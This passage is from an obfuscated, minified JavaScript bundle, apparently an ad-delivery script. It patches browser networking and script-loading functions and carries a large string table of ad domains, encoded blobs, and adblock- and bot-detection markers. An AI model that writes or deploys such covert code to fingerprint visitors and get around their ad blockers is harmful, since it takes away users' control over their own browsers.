)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','HTMLSourceElement','server',',\x20width:\x20','renderer','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','getDomId','Unexpected\x20input','event_type','Equal\x20sign\x20is\x20expected','fetch:\x20','<\x27max-width\x27>','abs(\x20<calc-sum>\x20)','SharedStorageWorklet_addModule','argument\x20name\x20is\x20invalid','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','none|<track-list>|<auto-track-list>','as_handler_set','__proto__','none|path(\x20<string>\x20)','gigacalculator.com','[none|<keyframes-name>]#','auto|<custom-ident>','parseInt','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','https://consent.sussexexpress.co.uk','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','_as_injected_functions','\x20>\x20','CDO-token','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','cssTargetRegex','Google','ivt','css','DisallowEmpty','randomize','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','leboncoin.fr','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','arrayBuffer','parseFromString','Vertical\x20line\x20is\x20expected','closest','userLanguage','Too\x20many\x20hex\x20digits','createItem','No\x20element\x20indexed\x20by\x20','[<page-selector>#]?','[discretionary-ligatures|no-discretionary-ligatures]','<clip-source>|[<basic-shape>||<geometry-box>]|none','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','selectorList','osano-','content-ad','\x22\x20as-key=\x22','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','light-dark(\x20<color>\x20,\x20<color>\x20)','snigelweb.com','Blocked\x20interstial\x20slot\x20define:','api.adiostech.com','ad.gt','<shape>|auto','reduce','https://html-load.com','addtl_consent','_prototype','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','adx.digitalmatter.services','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','_Selenium_IDE_Recorder','[data-id^=\x22div-gpt-ad\x22]','brightness(\x20<number-percentage>\x20)','toLowerCase','MatchGraph','appendList','stylesheet','code','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','addProperty_','.gamezop.com','botd\x20timeout','silent','auto|<color>','__hooked_preframe','nearest-neighbor|bicubic','bnh6bg==','border','\x20is\x20not\x20a\x20constructor\x20or\x20null','documentElementKeys','YmphM3prZnZxbHRndTVzdzY3OG4=','rlcdn.com','hooked','click','as-tester-handler-added','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22',';\x20SameSite=None','ads.linkedin.com','Document_querySelector','findLast','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','validate','Failed\x20to\x20get\x20key\x20from:\x20','defineProperty','fminer','false|true','<box>|border|text','randomUUID','gpt-funke','<any-value>','<relative-selector>#','yieldlove.com','startsWith','Expect\x20an\x20apostrophe','papi','about:blank','Wrong\x20node\x20type\x20`','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','ads.blogherads.com','nullable','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','onorientationchange','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','cmVzZXJ2ZWQxSW5wdXQ=','performance','process','List<','91d63f52','https://fb.content-loader.com','Expect\x20a\x20number','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','Function_toString','sendBeacon','readyState','parseWithFallback','auto|inter-character|inter-word|none','skin_wrapper','CSSStyleDeclaration','<header','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','as_debug','smartadserver.com','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','the-ozone-project.com','DocumentFragment_querySelectorAll','fromEntries','[contain|none|auto]{1,2}','lineItemId','caption|icon|menu|message-box|small-caption|status-bar','[restore-rejections]\x20restoreDeferredRejections__nonadblock','isAdBlockerDetected','forceBraces','prebid','__as_rej','?version=','Element_setAttribute','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','collect','add','economy|exact','hasAttribute','rtt','credentials','isVisible','fromSourceMap','send','ownerNode','parseString','sdk_version','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','reserved2','start|end|center|justify|distribute|stretch','https://consent.yorkshirepost.co.uk','none|<offset-path>||<coord-box>','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','History_replaceState','ric','ports','<grid-line>\x20[/\x20<grid-line>]?','flux.jp','pseudo','player','eventStatus','substrToCursor','scrollY','parseAtrulePrelude','fraudSensorParams','https://bidder.criteo.com/cdb','INTERSTITIAL','gpt-andbeyond','window.top._df.t','dbm_d','Class\x20extends\x20value\x20','rawMessage','http://localhost','webkitSpeechGrammar','stopPropagation','<length-percentage>|min-content|max-content|auto','matchAtruleDescriptor','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','none|in-flow|all','N/A','Number\x20sign\x20is\x20expected','Bad\x20value\x20`','XMLHttpRequest_responseText','ins.adsbygoogle','fetchParams','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','tan(\x20<calc-sum>\x20)','comment-token','auto|<anchor-name>','scroll-position|contents|<custom-ident>','isSafari','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','domcontentloaded','SharedWorker','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','Window','javascript:','<ident-token>|<function-token>\x20<any-value>?\x20)','a.teads.tv','hash','read-','/cou/iframe','Y29rcQ==','mismatchLength','d2VneWpwenV4MzhxMmE5dm1pZm90','Element_getAttribute','rhombusads.com','loc','CanvasCaptureMediaStream','ancestorOrigins','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','HTMLImageElement','splitCookiesString','data-','data:','<length-percentage>{1,2}','start|end|center|stretch','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','x-frame-width','gpt-minutemedia','<single-transition>#','omid_message_method','powerad.ai','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','microad.jp','hue-rotate(\x20<angle>\x20)','Operator','Node_baseURI','def','Integer\x20is\x20expected','RegExp_exec','Counter','insertAfter','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','https://hb.minutemedia-prebid.com/hb-mm-multi','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','<\x27inset-block-end\x27>','ittpx-asia.eskimi.com','edinburghnews.scotsman.com','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','Bad\x20value\x20for\x20`','as_adblock','slotElementId','<percentage>|<length>','SyntaxReferenceError','search','createElement','https://cmp.osano.com','\x27.\x27\x20<ident-token>','head','cookieless-data.com','getUserIds','false','conative.network','\x27:\x27\x20[before|after|first-line|first-letter]','as-revalidator','Unknown\x20node\x20type:','auto|fixed','textContent','<integer>&&<symbol>','start','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','<?lit$','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','nextSibling','lexer','isNameCharCode','<url>|<string>','HTMLElement','dn0qt3r0xannq.cloudfront.net','__gpp','dvh','[<filter-function>|<url>]+','not-','ybar','linear|radial','resolve','CSSStyleDeclaration_cssText','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','reserved2Output','.getAdserverTargeting','domain\x20switched','/pagead/gen_204?','auto|<\x27border-style\x27>','gw.geoedge.be','PerformanceResourceTiming_transferSize','getComponents',';\x20Priority=High','<\x27min-block-size\x27>','<length>|auto','mediatradecraft.com','matrix3d(\x20<number>#{16}\x20)','onetrust-','do69ll745l27z.cloudfront.net','<\x27min-width\x27>','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','gpt-rubicon','vmax','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','https://static.dable.io/dist/plugin.min.js','bricks-co.com','stats.wp.com','HTML','atrule','isInRootIframe','createSingleNodeList','JlhEX1FPaE1ybHRwUjFjNHpHClk=','.setTargetingForGPTAsync','__as_xhr_onload','/pagead/drt/ui','appier.net','errorTrace','lep.co.uk','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','Parse\x20error:\x20','walk','eatDelim','<\x27flex-shrink\x27>','GeneralEnclosed','chromium','Unknown\x20node\x20type\x20`','googletagmanager.com','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','getTime','Failed\x20to\x20load\x20profile:\x20','normal|<try-size>','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','!term','scanNumber','HTMLIFrameElement_contentDocument','__as_xhr_processed','HTMLAnchorElement_attributionSrc','eventType','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','dpi','<bg-image>#','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','0|1','normal|break-word|anywhere','token','data-stndz-hidden','fromArray','xhr_defer','banner_ad','<percentage>','unit','sharethrough.com','protectCss','none|blink','gemius.pl','collapse|separate','programme-tv.net','plainchicken.com','pubkey','_sourceRoot','none|always|column|page|spread','as_inventory_id','start|center|end|justify','cmVzZXJ2ZWQx','initial|inherit|unset|revert|revert-layer','flatMap','tb|rl|bt|lr','adjust.com','creativecdn.com','aXRoYw==','\x22></script></head><body></body></html>','getAtruleDescriptor','cache_adblock_circumvent_score','rem','<\x27flex-basis\x27>','setTargetingForGPTAsync','auto|none|text|all','-moz-calc(','UNKNOWN','XMLHttpRequest_responseXML','window.top.confiant.services().onASTAdLoad','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','tpmn','as-empty-bidder','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','createDescriptor','Worker','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','iframe[name=\x22','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','/filter-fingerprint','coupang-dynamic','Document_URL','auto|never|always|<absolute-size>|<length>','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','is_admiral_active','Element_className','<xyz-space>\x20[<number>|<percentage>|none]{3}','frames','none|<length>','ad-score.com','boolean','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','MessageEvent_origin','outerWidth','horizontal|vertical|inline-axis|block-axis|inherit','indexww.com','__webdriver_script_fn','Document_getElementsByClassName','svmax','\x20or\x20hex\x20digit','serverbid.com','set','HEAD','encodedBodySize','port1','data-src','syntax','addConnectionHandler','isElementDisplayNone','layer(\x20<layer-name>\x20)','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','leader(\x20<leader-type>\x20)','https://consent.manchesterworld.uk','message','innerHTML','psts','Hex\x20digit\x20is\x20expected','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','deep','none|<custom-ident>+','podname.com','is_blocking_acceptable_ads','generatedLine','compact','text/html','toStringTag','compareByGeneratedPositionsInflated','_blank','[<bg-layer>\x20,]*\x20<final-bg-layer>','Invalid\x20protect\x20url\x20prefix:\x20','maxAge','marker-end','normal|spell-out||digits||[literal-punctuation|no-punctuation]','padding-box|content-box','valueOf','Unknown\x20field\x20`','layer','normal|compact','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','root|nearest|self','isElementDisplayNoneImportant','recovery','indexOf','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','thatgossip.com','Notification','reserved1Input','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','Feature','https://consent.sunderlandecho.com','callback','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','originalColumn','cache_is_blocking_acceptable_ads','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','abc','allow-scripts','<feature-value-declaration>','`\x20is\x20missed','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','android','scheme','halifaxcourier.co.uk','none|[crop||cross]','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','[auto|<length-percentage>]{1,2}','safari','atmedia.hu','<\x27max-inline-size\x27>','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','[none|start|end|center]{1,2}','closest-side|closest-corner|farthest-side|farthest-corner|sides','normal|light|dark|<palette-identifier>','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','dXl5aw==','[alternate||[over|under]]|inter-character','Number\x20of\x20function\x20is\x20expected','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','decodeURIComponent','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','notificationPermissions','eachMapping','immediate','adingo.jp','writeln','EOF-token','auto|<color>{2}','Window_setTimeout','fuse','cssRules','Terminate\x20-\x20profile\x20not\x20found','consume','as_json_modifier','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','at-keyword-token','SharedStorageWorklet','ocelot.studio','<paint>','gstatic.com','strict','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','elapsed_time_ms','return','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','set-cookie','googMsgType','urlFilter','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','scale','ladsp.com','ats.rlcdn.com','getArg','slimerjs','no-limit|<integer>','Response_url','https://prebid.cootlogix.com/prebid/multi/','<\x27top\x27>{1,4}','normal|[fill||stroke||markers]','XMLHttpRequest_statusText','userAgent','findIndex','delay','<mask-layer>#','normal|<percentage>','memoryLimitThreshold','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','neoera-cdn.relevant-digital.com','checkAtrulePrelude','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','append','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','https://ads.yieldmo.com/exchange/prebid','Analytics.event(','safe','resolvedOptions','<div\x20class=\x22CAN_content\x22>','defer','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','aditude.io','supplierId','HTMLElement_innerText','Ratio','htlb.casalemedia.com','_names','internet_explorer','timeout','[<line-names>?\x20<track-size>]+\x20<line-names>?','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','timesofindia.indiatimes.com','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','border-box|padding-box|content-box','<font-weight-absolute>|bolder|lighter','[id^=\x22dfp-ad-\x22]','HTMLLinkElement_href','orientation','purpose','toISOString','<complex-selector-list>','XMLHttpRequest_responseType','visible|hidden','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','ghi','name','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','attributionSrc','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','AS-ENCODED-VAL','Range','_sourcesContents','as-check-script-blocked-ready','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','Terminate\x20-\x20not\x20active','TkduRThhX3kuRmpZTz00dzNdcDc=','auto|smooth','<length-percentage>|closest-side|farthest-side','_phantom','googleads.g.doubleclick.net','googletag\x20cmd\x20unshift\x20failed\x20:\x20','sectionChange','adcontainer','Percentage','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','cpmstar.com','__driver_unwrapped','all','configurable','<supports-condition>','sp_message_','admz','as_inventory_frame_listener_adder','v7.5.56','<single-animation>#','replaceScriptElementAsync','permission','x-frame-height','lookupOffset','omnitagjs.com','/adsid/integrator.js','<length>\x20<length>?',',\x20y:\x20','String_replace','svw','usedJSHeapSize','<body','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','<pseudo-page>+|<ident>\x20<pseudo-page>*','abgroup','ad-stir.com','<length>|thin|medium|thick','selector','ads_','<percentage>|<length>|<number>','a-mx.com','none|<url>','<unknown>','alpha|luminance|match-source','sidead','Invalid\x20reserved\x20state:\x20','isActive','<media-in-parens>\x20[and\x20<media-in-parens>]+','normal|<number>|<length>|<percentage>','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','params','__nightmare','unshift','Field\x20`','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','Reflect','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','consumeUntilExclamationMarkOrSemicolon','https://consent.lep.co.uk','_isTcfNeeded','<transform-function>+','computerbild.de','adsappier.com','gpt-vuukle','SupportsDeclaration','auto|none|antialiased|subpixel-antialiased','custom-ident','https://securepubads.g.doubleclick.net/gampad/ads','insertAdjacentHTML','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','botKind','sourcesContent','XMLHttpRequest_open','constructor','as_window_id','edg/','#as_domain','.constructor','CAN_content','responseURL','<length-percentage>','deg','positions','servenobid.com','removeAttribute','protect','selectors','getAttributeKeys','RENDERER','condition','/static/topics/topics_frame.html','as_